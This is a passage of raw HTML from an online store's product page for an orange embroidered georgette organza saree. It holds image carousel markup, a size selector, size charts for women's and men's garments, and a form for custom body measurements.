                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.devnaagri.com/cdn/shop/products/17798copy_{width}x.jpg?v=1751948346" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" data-expand="-100" alt="Orange Embroidered Georgette Organza Saree" data-max-width="1120" data-max-height="1698" data-original-src="//www.devnaagri.com/cdn/shop/products/17798copy.jpg?v=1751948346">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.devnaagri.com/cdn/shop/products/17798copy_800x.jpg?v=1751948346" alt="Orange Embroidered Georgette Organza Saree">
                </noscript>
              </div>
            </div><div id="Media22485521137729" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="22485521137729" data-media-position="7" data-image-media-position="6">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 151.5047291487532%; --aspect-ratio: 0.6600454029511919;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.devnaagri.com/cdn/shop/products/17768copy_{width}x.jpg?v=1751948346" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" data-expand="-100" alt="Orange Embroidered Georgette Organza Saree" data-max-width="1163" data-max-height="1762" data-original-src="//www.devnaagri.com/cdn/shop/products/17768copy.jpg?v=1751948346">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.devnaagri.com/cdn/shop/products/17768copy_800x.jpg?v=1751948346" alt="Orange Embroidered Georgette Organza Saree">
                </noscript>
              </div>
            </div>
        </div><div class="Product__SlideshowMobileNav hidden-desk">
            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--previous" type="button" data-direction="previous" aria-label="Previous">
              <svg class="Icon Icon--media-arrow-left" role="presentation" viewBox="0 0 6 9">
      <path d="M5 8.5l-4-4 4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>

            <div class="flickity-page-dots"><button type="button" class="dot is-selected" data-index="0"></button><button type="button" class="dot " data-index="1"></button><button type="button" class="dot " data-index="2"></button><button type="button" class="dot " data-index="3"></button><button type="button" class="dot " data-index="4"></button><button type="button" class="dot " data-index="5"></button><button type="button" class="dot " data-index="6"></button></div>

            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--next" type="button" data-direction="next" aria-label="Next">
              <svg class="Icon Icon--media-arrow-right" role="presentation" viewBox="0 0 6 9">
      <path d="M1 8.5l4-4-4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>
          </div></div><div class="Product__InfoWrapper">
      <div class="Product__Info ">
        <div class="Container"><div class="ProductMeta"><h1 class="ProductMeta__Title Heading u-h2">Orange Embroidered Georgette Organza Saree</h1><div class="ProductMeta__PriceList Heading"><span class="ProductMeta__Price Price Text--subdued u-h4"><span class="money conversion-bear-money">₹57,000</span></span></div>

    <div class="ProductMeta__UnitPriceMeasurement" style="display:none">
      <div class="UnitPriceMeasurement Heading u-h6 Text--subdued">
        <span class="UnitPriceMeasurement__Price"></span>
        <span class="UnitPriceMeasurement__Separator">/ </span><span class="UnitPriceMeasurement__ReferenceValue"></span><span class="UnitPriceMeasurement__ReferenceUnit"></span>
      </div>
    </div><p class="ProductMeta__TaxNotice Rte">Tax included.
Shipping calculated at checkout.
</p></div><form method="post" action="/cart/add" id="product_form_6853663424577" accept-charset="UTF-8" class="ProductForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="ProductForm__Variants"><div class="ProductForm__Option "><button type="button" class="ProductForm__Item" aria-expanded="false" aria-controls="popover-6853663424577-product-template-size">
              <span class="ProductForm__OptionName">SIZE: <span class="ProductForm__SelectedValue">X-SMALL</span></span
              ><svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button></div><div class="no-js ProductForm__Option">
        <div class="Select Select--primary"><svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg><select id="product-select-6853663424577" name="id" title="Variant"><option
                
                  selected="selected"
                
                
                value="40077095108673"
                data-sku=""
              >
                X-SMALL - <span class="money conversion-bear-money">₹57,000.00</span>
              </option><option
                
                
                value="40077095141441"
                data-sku=""
              >
                SMALL - <span class="money conversion-bear-money">₹57,000.00</span>
              </option><option
                
                
                value="40077095174209"
                data-sku=""
              >
                MEDIUM - <span class="money conversion-bear-money">₹57,000.00</span>
              </option><option
                
                
                value="40077095206977"
                data-sku=""
              >
                LARGE - <span class="money conversion-bear-money">₹57,000.00</span>
              </option><option
                
                
                value="40077095239745"
                data-sku=""
              >
                X-LARGE - <span class="money conversion-bear-money">₹57,000.00</span>
              </option><option
                
                
                value="40077095272513"
                data-sku=""
              >
                XX-LARGE - <span class="money conversion-bear-money">₹57,000.00</span>
              </option><option
                
                
                value="40793947766849"
                data-sku=""
              >
                CUSTOM SIZE - <span class="money conversion-bear-money">₹62,700.00</span>
              </option></select>
        </div>
      </div><div class="ProductForm__QuantitySelector">
        <div class="QuantitySelector QuantitySelector--large"><span class="QuantitySelector__Button Link Link--secondary" data-action="decrease-quantity"><svg class="Icon Icon--minus" role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></span>
          <input type="text" class="QuantitySelector__CurrentQuantity" pattern="[0-9]*" name="quantity" value="1">
          <span class="QuantitySelector__Button Link Link--secondary" data-action="increase-quantity"><svg class="Icon Icon--plus" role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></span>
        </div>
      </div><p class="red-font" id="trigger01"><span>Size Chart</span></p>
    <!-- popup -->
    <div id="overlay01">
      <div id="popup01">
        <div class="popup-content">
          <div id="close01">X</div>
          <div class="product_size_guide_div">
            <div class="size_guide_data">
              <h1 class="SectionHeader__Heading Heading u-h1">Size Chart</h1>
<div class="Rte">
<div style="display: none;">
<h2>Devnaagri Size Chart and Measurement Guide</h2>
<h4>Customize Sizes. International Size Chart. Size Guide available.</h4>
<h5>Suits, sarees, lehengas, indian designer wear</h5>
</div>
<style><!--
.search-table-outter { overflow-x: auto; overflow-y: hidden;}
table { border-collapse:separate;  }
th, td { min-width: 20px; white-space:nowrap; }
.headcol {  }
--></style>
<div style="text-align: center;">
<meta charset="utf-8">
<div style="text-align: center;"> </div>
<div style="text-align: center;">
<div><strong><span style="color: #d4471a;"><span style="color: #000000;">WOMEN'S INTERNATIONAL BODY MEASUREMENT SIZE GUIDE</span> </span></strong></div>
<div><span style="color: ##d4471a;"> </span></div>
<div class="search-table-outter">
<table style="width: 100%;">
<tbody>
<tr style="height: 22px;">
<td class="headcol" style="height: 22px; width: 5%;"></td>
<td style="height: 22px; width: 11.959130236794172%;">X-SMALL</td>
<td style="height: 22px; width: 13.040869763205828%;">SMALL</td>
<td style="height: 22px; width: 14%;">MEDIUM</td>
<td style="height: 22px; width: 11%;">LARGE</td>
<td style="height: 22px; width: 15%;">X-LARGE</td>
<td style="height: 22px; width: 17%;">XX-LARGE</td>
</tr>
<tr style="height: 22px;">
<td class="headcol" style="height: 22px; text-align: left; width: 5%;">US</td>
<td style="height: 22px; width: 11.959130236794172%;">2 - 4</td>
<td style="height: 22px; width: 13.040869763205828%;">4 - 6</td>
<td style="height: 22px; width: 14%;">
<div></div>
<span>8 - 10</span>
</td>
<td style="height: 22px; width: 11%;">
<div></div>
<span>12 - 14</span>
</td>
<td style="height: 22px; width: 15%;">
<div></div>
<span>16 - 18</span>
</td>
<td style="height: 22px; width: 17%;">
<div></div>
<span>20 - 22</span>
</td>
</tr>
<tr style="height: 22px;">
<td class="headcol" style="height: 22px; text-align: left; width: 5%;">UK</td>
<td style="height: 22px; width: 11.959130236794172%;">6 - 8</td>
<td style="height: 22px; width: 13.040869763205828%;">
<div></div>
<span>8 - 10</span>
</td>
<td style="height: 22px; width: 14%;">
<div></div>
<span>12 - 14</span>
</td>
<td style="height: 22px; width: 11%;">
<div></div>
<span>16 - 18</span>
</td>
<td style="height: 22px; width: 15%;">
<div></div>
<span>20 - 22</span>
</td>
<td style="height: 22px; width: 17%;">
<div></div>
<span>24 - 26</span>
</td>
</tr>
</tbody>
</table>
</div>
</div>
  </div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: #d4471a;"></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<div><strong><span style="color: #000000;">WOMEN'S BODY MEASUREMENT SIZE GUIDE (IN INCHES)</span></strong></div>
<div>   </div>
<div class="search-table-outter">
<table style="width: 100%;">
<tbody>
<tr style="height: 22px;">
<td style="height: 22px;" class="headcol"></td>
<td style="height: 22px;">X-SMALL</td>
<td style="height: 22px;">SMALL</td>
<td style="height: 22px;">MEDIUM</td>
<td style="height: 22px;">LARGE</td>
<td style="height: 22px;">X-LARGE</td>
<td style="height: 22px;">XX-LARGE</td>
</tr>
<tr style="height: 23px;">
<td style="height: 23px; text-align: left;" class="headcol">BUST </td>
<td style="height: 23px;">32</td>
<td style="height: 23px;">34</td>
<td style="height: 23px;">36</td>
<td style="height: 23px;">38</td>
<td style="height: 23px;">40</td>
<td style="height: 23px;">42</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">
<div>SHOULDER</div>
</td>
<td style="height: 22px;">14</td>
<td style="height: 22px;">14.5</td>
<td style="height: 22px;">15</td>
<td style="height: 22px;">15.5</td>
<td style="height: 22px;">16</td>
<td style="height: 22px;">16.5</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">UPPER WAIST</td>
<td style="height: 22px;">26</td>
<td style="height: 22px;">28</td>
<td style="height: 22px;">30</td>
<td style="height: 22px;">32</td>
<td style="height: 22px;">34</td>
<td style="height: 22px;">36</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">HIP</td>
<td style="height: 22px;">34</td>
<td style="height: 22px;">36</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">40</td>
<td style="height: 22px;">42</td>
<td style="height: 22px;">44</td>
</tr>
<tr style="height: 15px;">
<td style="height: 15px; text-align: left;" class="headcol">ARMHOLE</td>
<td style="height: 15px;">15</td>
<td style="height: 15px;">15</td>
<td style="height: 15px;">16</td>
<td style="height: 15px;">17</td>
<td style="height: 15px;">18</td>
<td style="height: 15px;">19</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
<td style="height: 22px;"></td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">LENGHA LENGTH</td>
<td style="height: 22px;">43</td>
<td style="height: 22px;">43</td>
<td style="height: 22px;">
<div><meta charset="utf-8"></div>
<span>43</span>
</td>
<td style="height: 22px;">
<div><meta charset="utf-8"></div>
<span>43</span>
</td>
<td style="height: 22px;">
<div><meta charset="utf-8"></div>
<span>43</span>
</td>
<td style="height: 22px;">
<div><meta charset="utf-8"></div>
<span>43</span>
</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol">PALLAZO LENGTH</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
<td style="height: 22px;">38</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; text-align: left;" class="headcol"> TROUSER WAIST</td>
<td style="height: 22px;">28</td>
<td style="height: 22px;">30</td>
<td style="height: 22px;">32</td>
<td style="height: 22px;">34</td>
<td style="height: 22px;">36</td>
<td style="height: 22px;">38</td>
</tr>
</tbody>
</table>
</div>
<div></div>
<div><span style="color: #000000;"></span></div>
<div><span style="color: #000000;"></span></div>
<div></div>
<div></div>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<p> </p>
<p><strong></strong><strong>SAREE &amp; LEHENGA BLOUSE MEASUREMENT SIZE GUIDE (IN INCHES)</strong> </p>
<table style="width: 100%;">
<tbody>
<tr>
<td style="width: 194.96875px;"></td>
<td style="width: 21.03125px;">
<p>X-SMALL</p>
</td>
<td style="width: 49px;">
<p>SMALL</p>
</td>
<td style="width: 60px;">
<p>MEDIUM</p>
</td>
<td style="width: 48px;">
<p>LARGE</p>
</td>
<td style="width: 63px;">
<p>X-LARGE</p>
</td>
<td style="width: 73px;">
<p>XX-LARGE</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>BUST </p>
</td>
<td style="width: 21.03125px;">
<p>32</p>
</td>
<td style="width: 49px;">
<p>34</p>
</td>
<td style="width: 60px;">
<p>36</p>
</td>
<td style="width: 48px;">
<p>38</p>
</td>
<td style="width: 63px;">
<p>40</p>
</td>
<td style="width: 73px;">
<p>42</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>SHOULDER</p>
</td>
<td style="width: 21.03125px;">
<p>14</p>
</td>
<td style="width: 49px;">
<p>14.5</p>
</td>
<td style="width: 60px;">
<p>15</p>
</td>
<td style="width: 48px;">
<p>15.5</p>
</td>
<td style="width: 63px;">
<p>16</p>
</td>
<td style="width: 73px;">
<p>16.5</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>WAIST</p>
</td>
<td style="width: 21.03125px;">
<p>26</p>
</td>
<td style="width: 49px;">
<p>28</p>
</td>
<td style="width: 60px;">
<p>30</p>
</td>
<td style="width: 48px;">
<p>32</p>
</td>
<td style="width: 63px;">
<p>34</p>
</td>
<td style="width: 73px;">
<p>36</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>LENGTH</p>
</td>
<td style="width: 21.03125px;">
<p>14</p>
</td>
<td style="width: 49px;">
<p>14</p>
</td>
<td style="width: 60px;">
<p>14.5</p>
</td>
<td style="width: 48px;">
<p>15</p>
</td>
<td style="width: 63px;">
<p>15.5</p>
</td>
<td style="width: 73px;">
<p>15.5</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>FRONT NECK ROUND</p>
</td>
<td style="width: 21.03125px;">
<p>8</p>
</td>
<td style="width: 49px;">
<p>8</p>
</td>
<td style="width: 60px;">
<p>8.5</p>
</td>
<td style="width: 48px;">
<p>8.5</p>
</td>
<td style="width: 63px;">
<p>8.5</p>
</td>
<td style="width: 73px;">
<p>8.5</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<p>BACK NECK ROUND</p>
</td>
<td style="width: 21.03125px;">
<p>10</p>
</td>
<td style="width: 49px;">
<p>10</p>
</td>
<td style="width: 60px;">
<p>10</p>
</td>
<td style="width: 48px;">
<p>10</p>
</td>
<td style="width: 63px;">
<p>10</p>
</td>
<td style="width: 73px;">
<p>10</p>
</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<div><meta charset="UTF-8"></div>
<p style="text-align: center;"><span>FRONT NECK V - SHAPE</span><span> </span></p>
</td>
<td style="width: 21.03125px;">8.5</td>
<td style="width: 49px;">8.5</td>
<td style="width: 60px;">9</td>
<td style="width: 48px;">9</td>
<td style="width: 63px;">9</td>
<td style="width: 73px;">9</td>
</tr>
<tr>
<td style="width: 194.96875px;">
<div><meta charset="UTF-8"></div>
<p><span>BACK NECK V - SHAPE</span></p>
</td>
<td style="width: 21.03125px;">11</td>
<td style="width: 49px;">11</td>
<td style="width: 60px;">11</td>
<td style="width: 48px;">11</td>
<td style="width: 63px;">11</td>
<td style="width: 73px;">11</td>
</tr>
</tbody>
</table>
<br>
<div>
<meta charset="utf-8">
<p>We offer customizations<br><em>Measurements of necklines can vary according to the style<br><br></em><strong>MEN'S BODY MEASUREMENT SIZE GUIDE (IN INCHES)</strong></p>
</div>
<div>   </div>
<div class="search-table-outter">
<table style="width: 100%;">
<tbody>
<tr>
<td class="headcol" style="width: 181.758px;"></td>
<td style="width: 54.2578px;">SMALL</td>
<td style="width: 68.0078px;">MEDIUM</td>
<td style="width: 54.2578px;">LARGE</td>
<td style="width: 70.5078px;">X-LARGE</td>
<td style="width: 83.0078px;">XX-LARGE</td>
<td style="width: 83.0078px;">XXX-LARGE</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">COLLAR </td>
<td style="width: 54.2578px;">16</td>
<td style="width: 68.0078px;">16.5</td>
<td style="width: 54.2578px;">17</td>
<td style="width: 70.5078px;">17.5</td>
<td style="width: 83.0078px;">18</td>
<td style="width: 83.0078px;">18.5</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">
<div>SHOULDER</div>
</td>
<td style="width: 54.2578px;">17.5</td>
<td style="width: 68.0078px;">18</td>
<td style="width: 54.2578px;">19</td>
<td style="width: 70.5078px;">19.5</td>
<td style="width: 83.0078px;">20</td>
<td style="width: 83.0078px;">20.5</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">CHEST</td>
<td style="width: 54.2578px;">38</td>
<td style="width: 68.0078px;">40</td>
<td style="width: 54.2578px;">42</td>
<td style="width: 70.5078px;">44</td>
<td style="width: 83.0078px;">46</td>
<td style="width: 83.0078px;">48</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">STOMACH</td>
<td style="width: 54.2578px;">36</td>
<td style="width: 68.0078px;">38</td>
<td style="width: 54.2578px;">40</td>
<td style="width: 70.5078px;">42</td>
<td style="width: 83.0078px;">44</td>
<td style="width: 83.0078px;">46</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">HIP</td>
<td style="width: 54.2578px;">38</td>
<td style="width: 68.0078px;">40</td>
<td style="width: 54.2578px;">42</td>
<td style="width: 70.5078px;">44</td>
<td style="width: 83.0078px;">46</td>
<td style="width: 83.0078px;">48</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">SLEEVE LENGTH</td>
<td style="width: 54.2578px;">25</td>
<td style="width: 68.0078px;">25.5</td>
<td style="width: 54.2578px;">26</td>
<td style="width: 70.5078px;">26.5</td>
<td style="width: 83.0078px;">27</td>
<td style="width: 83.0078px;">27</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">
<p> <br><br></p>
</td>
<td style="width: 54.2578px;"></td>
<td style="width: 68.0078px;"></td>
<td style="width: 54.2578px;"></td>
<td style="width: 70.5078px;"></td>
<td style="width: 83.0078px;"></td>
<td style="width: 83.0078px;"></td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">TROUSER LENGTH</td>
<td style="width: 54.2578px;">41</td>
<td style="width: 68.0078px;">41</td>
<td style="width: 54.2578px;">42</td>
<td style="width: 70.5078px;">43</td>
<td style="width: 83.0078px;">43</td>
<td style="width: 83.0078px;">43</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">WAIST</td>
<td style="width: 54.2578px;">32</td>
<td style="width: 68.0078px;">34</td>
<td style="width: 54.2578px;">36</td>
<td style="width: 70.5078px;">38</td>
<td style="width: 83.0078px;">40</td>
<td style="width: 83.0078px;">42</td>
</tr>
<tr>
<td class="headcol" style="width: 181.758px;">HIP</td>
<td style="width: 54.2578px;">38</td>
<td style="width: 68.0078px;">40</td>
<td style="width: 54.2578px;">42</td>
<td style="width: 70.5078px;">44</td>
<td style="width: 83.0078px;">46</td>
<td style="width: 83.0078px;">48</td>
</tr>
</tbody>
</table>
<p>  </p>
Need help with sizing? Contact us at
<div style="text-align: center;">
<a href="mailto:customercare@devnaagri.com">customercare@devnaagri.com</a><span> </span>
</div>
<div></div>
<div></div>
</div>
</div>
</div>


            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="custom-measurements">
      <h2>Please provide your measurements to the best of your ability. If there's anything missing, our team will reach out to you after the order is placed.</h2>
      <p>Body Fitted Measurements In Inches</p>
    <!-- Part 1 -->
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" placeholder="Top Length" id="topLength" name="properties[top Length]">
    <label class="Form__FloatingLabel" for="topLength">Top Length:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="shoulder" placeholder="Shoulder" name="properties[shoulder]">
    <label class="Form__FloatingLabel" for="shoulder">Shoulder:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="armhole" placeholder="Armhole" name="properties[armhole]">
    <label class="Form__FloatingLabel" for="armhole">Armhole:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="upperChest" placeholder="Upper Chest" name="properties[Upper Chest]">
    <label class="Form__FloatingLabel" for="upperChest">Upper Chest:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="bust" placeholder="Bust" name="properties[bust]">
    <label class="Form__FloatingLabel" for="bust">Bust:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="underBust" placeholder="Under Bust" name="properties[Under Bust]">
    <label class="Form__FloatingLabel" for="underBust">Under Bust:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="waist" placeholder="Waist" name="properties[waist]">
    <label class="Form__FloatingLabel" for="waist">Waist:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="lowWaist" placeholder="Low Waist" name="properties[Low Waist]">
    <label class="Form__FloatingLabel" for="lowWaist">Low Waist:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="hip" placeholder="Hip" name="properties[hip]">
    <label class="Form__FloatingLabel" for="hip">Hip:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="neckDepthFront" placeholder="Neck Depth Front" name="properties[Neck Depth Front]">
    <label class="Form__FloatingLabel" for="neckDepthFront">Neck Depth Front:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="neckDepthBack" placeholder="Neck Depth Back" name="properties[neckDepthBack]">
    <label class="Form__FloatingLabel" for="neckDepthBack">Neck Depth Back:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="neckRound" placeholder="Neck Round" name="properties[Neck Round]">
    <label class="Form__FloatingLabel" for="neckRound">Neck Round:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="dartPoint" placeholder="Dart Point" name="properties[Dart Point]">
    <label class="Form__FloatingLabel" for="dartPoint">Dart Point:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="apex" placeholder="Apex" name="properties[apex]">
    <label class="Form__FloatingLabel" for="apex">Apex:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="crossFront" placeholder="Cross Front" name="properties[Cross Front]">
    <label class="Form__FloatingLabel" for="crossFront">Cross Front:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="crossBack" placeholder="Cross Back" name="properties[Cross Back]">
    <label class="Form__FloatingLabel" for="crossBack">Cross Back:</label>
  </div>
</div>

<!-- Part 2 -->
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="sleeveLength" placeholder="Sleeve Length" name="properties[Sleeve Length]">
    <label class="Form__FloatingLabel" for="sleeveLength">Sleeve Length:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="sleeveGirth" placeholder="Sleeve Girth" name="properties[Sleeve Girth]">
    <label class="Form__FloatingLabel" for="sleeveGirth">Sleeve Girth:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="bicep" placeholder="Bicep" name="properties[bicep]">
    <label class="Form__FloatingLabel" for="bicep">Bicep:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="aboveElbow" placeholder="Above Elbow" name="properties[Above Elbow]">
    <label class="Form__FloatingLabel" for="aboveElbow">Above Elbow:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="elbowFlexed" placeholder="Elbow Flexed" name="properties[Elbow Flexed]">
    <label class="Form__FloatingLabel" for="elbowFlexed">Elbow Flexed:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="forearm" placeholder="Forearm" name="properties[forearm]">
    <label class="Form__FloatingLabel" for="forearm">Forearm:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="wrist" placeholder="Wrist" name="properties[wrist]">
    <label class="Form__FloatingLabel" for="wrist">Wrist:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="bottomWaistband" placeholder="Bottom Waistband" name="properties[Bottom Waistband]">
    <label class="Form__FloatingLabel" for="bottomWaistband">Bottom Waistband:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="bottomLength" placeholder="Bottom Length" name="properties[Bottom Length]">
    <label class="Form__FloatingLabel" for="bottomLength">Bottom Length:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="thighSlant" placeholder="Thigh Slant" name="properties[Thigh Slant]">
    <label class="Form__FloatingLabel" for="thighSlant">Thigh Slant:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="midThigh" placeholder="Mid Thigh" name="properties[Mid Thigh]">
    <label class="Form__FloatingLabel" for="midThigh">Mid Thigh:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="aboveKnee" placeholder="Above Knee" name="properties[Above Knee]">
    <label class="Form__FloatingLabel" for="aboveKnee">Above Knee:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="calve" placeholder="Calve" name="properties[calve]">
    <label class="Form__FloatingLabel" for="calve">Calve:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="ankle" placeholder="Ankle" name="properties[ankle]">
    <label class="Form__FloatingLabel" for="ankle">Ankle:</label>
  </div>
</div>
<div class="Form__Group">
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="inseam" placeholder="Inseam" name="properties[inseam]">
    <label class="Form__FloatingLabel" for="inseam">Inseam:</label>
  </div>
  <div class="Form__Item">
    <input type="text" class="Form__Input" id="crotchAcross" placeholder="Crotch Across" name="properties[Crotch Across]">
    <label class="Form__FloatingLabel" for="crotchAcross">Crotch Across:</label>
  </div>
</div>


    <div class="Form__Group">
        <div class="Form__Item">
          <label class="" for="special_instruction">Special Instructions:</label>
          <textarea type="text" class="Form__Input" id="special_instruction" name="properties[special instructions]"></textarea>
        </div>
      </div>
    </div></div><button
    type="submit"
    class="ProductForm__AddToCart Button Button--secondary Button--full"
    
      data-action="add-to-cart"
    
  ><span>Add to cart</span></button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="56f1094f76f595005a15f8cbfe5343e9" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:40077095108673,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40077095141441,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40077095174209,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40077095206977,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40077095239745,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40077095272513,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40793947766849,&quot;requiresShipping&quot;:true}]" shop-id="8764704" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" name="product-id" value="6853663424577" /><input type="hidden" name="section-id" value="product-template" /></form><div class="Product__OffScreen"><div id="popover-6853663424577-product-template-size" class="OptionSelector Popover Popover--withMinWidth" aria-hidden="true">
                  <header class="Popover__Header">
                    <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                    <span class="Popover__Title Heading u-h4">SIZE</span>
                  </header>

                  <div class="Popover__Content">
                    <div class="Popover__ValueList" data-scrollable><button type="button" class="Popover__Value is-selected Heading Link Link--primary u-h6"
                                data-value="X-SMALL"
                                data-option-position="1"
                                data-action="select-value"
                                >X-SMALL</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="SMALL"
                                data-option-position="1"
                                data-action="select-value"
                                >SMALL</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="MEDIUM"
                                data-option-position="1"
                                data-action="select-value"
                                >MEDIUM</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="LARGE"
                                data-option-position="1"
                                data-action="select-value"
